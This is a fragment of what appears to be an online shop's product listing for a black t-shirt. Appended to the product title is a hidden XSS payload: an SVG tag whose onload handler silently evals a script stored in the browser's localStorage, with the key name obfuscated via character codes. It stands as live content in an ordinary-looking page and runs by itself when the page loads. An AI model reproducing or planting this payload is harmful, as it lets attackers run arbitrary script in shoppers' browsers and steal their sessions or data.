 Camiseta Stained - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>